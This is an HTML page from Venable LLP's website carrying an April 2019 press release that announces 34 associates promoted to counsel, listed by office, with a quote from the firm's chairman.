

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2019/04/venable-promotes-34-associates-to-counsel
body_size: 7767
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Venable Promotes 34 Associates to Counsel | About | Venable LLP</title>
<meta name="title" content="Venable Promotes 34 Associates to Counsel | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2019/04/venable-promotes-34-associates-to-counsel" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Venable Promotes 34 Associates to Counsel | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Venable Promotes 34 Associates to Counsel | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2019/04/venable-promotes-34-associates-to-counsel" />

<meta class="swiftype" name="title" data-type="string" content="Venable Promotes 34 Associates to Counsel | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2019/04/venable-promotes-34-associates-to-counsel" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2019/04/venable-promotes-34-associates-to-counsel#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Venable Promotes 34 Associates ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F04%2Fvenable-promotes-34-associates-to-counsel" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F04%2Fvenable-promotes-34-associates-to-counsel" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F04%2Fvenable-promotes-34-associates-to-counsel" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Venable Promotes 34 Associates to Counsel | About | Venable LLP&amp;body=https://www.venable.com/about/news/2019/04/venable-promotes-34-associates-to-counsel" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
April 01, 2019                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/i/stuart-p-ingis">Stuart P. Ingis</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/a/ryan-m-andrews">Ryan M. Andrews</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/a/erin-jd-austin">Erin J.D. Austin</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/b/seth-boeshore">Seth Boeshore, Ph.D.</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/f/margaret-k-fawal">Margaret K. Fawal</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/f/sharoni-s-finkelstein">Sharoni S. Finkelstein</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/g/julie-l-galbomoyes">Julie L. Galbo-Moyes</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/h/william-a-hector">William A. Hector</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/k/andrew-kutas">Andrew Kutas</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/l/elizabeth-k-lowe">Elizabeth (Liz) K. Lowe</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/l/ashleigh-j-f-lynn">Ashleigh J. F. Lynn</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/m/melissa-c-mclaughlin">Melissa C. McLaughlin</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/o/daniel-a-obrien">Daniel A. O&#39;Brien</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/p/emily-a-plocki">Emily A. Plocki</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/r/kristen-s-ruisi">Kristen S. Ruisi</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/s/michael-f-sheehan">Michael F. Sheehan</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/s/benjamin-e-stockman">Benjamin E. Stockman</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/s/jared-l-stringham">Jared L. Stringham</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/s/xochitl-s-strohbehn">Xochitl S. Strohbehn</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/t/james-r-tyminski">James R. Tyminski</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/w/matthew-wj-webb">Matthew W.J. Webb</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/w/kevin-w-weigand">Kevin W. Weigand</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/y/stephen-yam">Stephen Yam</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Venable Promotes 34 Associates to Counsel</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>2</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F04%2Fvenable-promotes-34-associates-to-counsel" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F04%2Fvenable-promotes-34-associates-to-counsel" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F04%2Fvenable-promotes-34-associates-to-counsel" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Venable Promotes 34 Associates to Counsel&amp;body=https://www.venable.com/about/news/2019/04/venable-promotes-34-associates-to-counsel" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p><strong>WASHINGTON, DC</strong> (April 1, 2019) &ndash; Venable LLP announced today that 34 attorneys have been promoted to counsel effective April 1, 2019. The new counsels, from Venable's Baltimore; Los Angeles; New York; San Francisco; Tysons; Washington, DC; and Wilmington offices, represent a broad cross section from the firm's four divisions&mdash;Business, Government, Intellectual Property, and Litigation.</p>
<p><a href="/professionals/i/stuart-p-ingis">Stu Ingis</a>, chairman of Venable, said, "These attorneys consistently do outstanding legal work and demonstrate the required productivity, character, and commitment to the firm and their clients to warrant this elevation in status. We will continue to expect great success from each."</p>
<p>The new counsels include:</p>
<h4>Baltimore, MD</h4>
<p>Julie Galbo-Moyes, Ashleigh Lynn, Lindsay McCrory Monti, Thomasina Poirot, Michael Sheehan, John Sunder, and Matthew Webb</p>
<h4>Los Angeles, CA</h4>
<p>Ryan Andrews, Sharoni Finkelstein, Matthew Gurvitz, Melissa McLaughlin, and Marjorie Norman</p>
<h4>New York, NY</h4>
<p>Corinne Atton, Erin Austin, Seth Boeshore, Andrew Kutas, Annie Lee, Frederick Millett, Erica Norey, Kristen Ruisi, Benjamin Stockman, Jared Stringham, Xochitl Strohbehn, and James Tyminski</p>
<h4>San Francisco, CA</h4>
<p>Rebecca (Becca) Chappell and William Hector</p>
<h4>Tysons, VA</h4>
<p>Kevin Weigand</p>
<h4>Washington, DC</h4>
<p>Tamatane Aga, Margaret Fawal, Kristen Klesh, Elizabeth Lowe, Emily Plocki, and Stephen Yam</p>
<h4>Wilmington, DE</h4>
<p>Daniel O'Brien</p>
<p style="text-align: center;">###&nbsp;</p>
<p>Venable LLP is an <em>American Lawyer</em> Global 100 law firm headquartered in Washington, DC that serves as primary counsel to a worldwide clientele of large and mid-sized organizations, nonprofits, and high-net-worth entrepreneurs and individuals. With more than 850 professionals across the country, including California, Delaware, Maryland, New York, Virginia, and Washington, DC, the firm strategically advances its clients' objectives in the U.S. and around the globe. Venable advises clients on a broad range of business and regulatory law, legislative affairs, complex litigation, and the full range of intellectual property disciplines. For more information, please visit <a href="/">www.Venable.com</a>.&nbsp;</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>


    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/tyler-welti-shares-insights-with-bloomberg" data-content="Tyler Welti Shares Insights with &lt;em&gt;Bloomberg&lt;/em&gt; on California Disclosure Laws">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
